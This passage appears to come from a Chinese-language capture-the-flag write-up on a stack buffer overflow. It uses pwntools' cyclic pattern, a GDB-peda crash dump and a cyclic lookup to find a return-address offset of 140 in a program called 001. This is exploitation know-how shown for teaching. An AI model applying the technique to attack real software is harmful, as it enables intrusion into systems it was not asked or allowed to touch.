 1 $ cyclic 1000
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaa
awaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsa
abtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacp
aacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaad
maadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaa
ejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffa
afgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagc
aagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaag
yaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaa
hvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaaira
aisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajo
aajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj
然后用GDB调试001，找到溢出点
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x6261616b
[------------------------------------stack-------------------------------------]
0000| 0xffffcf70 ("laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0004| 0xffffcf74 ("maabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0008| 0xffffcf78 ("naaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0012| 0xffffcf7c ("oaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0016| 0xffffcf80 ("paabqaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0020| 0xffffcf84 ("qaabraabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0024| 0xffffcf88 ("raabsaabtaabuaabvaabwaabxaabyaab(\226Y\227")
0028| 0xffffcf8c ("saabtaabuaabvaabwaabxaabyaab(\226Y\227")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x6261616b in ?? ()
gdb-peda$
最后，再次使用pwntools中的cyclic查找字符串：
1 $ cyclic -l 0x6261616b
2 140